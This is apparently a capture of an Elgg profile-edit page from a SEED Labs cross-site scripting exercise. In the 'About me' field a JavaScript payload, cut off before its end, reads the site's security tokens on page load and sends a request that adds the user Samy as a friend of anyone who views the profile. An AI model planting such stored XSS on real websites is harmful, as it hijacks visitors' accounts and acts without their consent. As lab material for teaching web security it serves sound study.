 Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type=text/javascript>
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.seed-server.com/action/friends/add?friend=59"+ts+token
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
Public
Brief description
Public
Location
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications